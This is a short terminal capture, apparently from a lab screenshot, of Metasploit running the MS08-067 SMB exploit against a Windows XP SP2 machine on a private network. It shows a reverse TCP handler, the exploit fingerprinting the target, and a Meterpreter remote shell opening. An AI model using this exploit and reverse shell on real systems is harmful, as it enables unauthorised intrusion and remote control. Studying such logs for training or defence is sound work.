 msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.100.70:4444
[*] 192.168.100.69:445 - Automatically detecting the target...
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.16/lib/recog/fingerprint/regexp
_factory.rb:34: warning: nested repeat operator '+' and '?' was replaced with '*' in regular expression
[*] 192.168.100.69:445 - Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] 192.168.100.69:445 - Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] 192.168.100.69:445 - Attempting to trigger the vulnerability...
[*] Sending stage (177734 bytes) to 192.168.100.69
[*] Meterpreter session 1 opened (192.168.100.70:4444 -> 192.168.100.69:1032) at 2025-07-07 22:24:06 +0
300
meterpreter >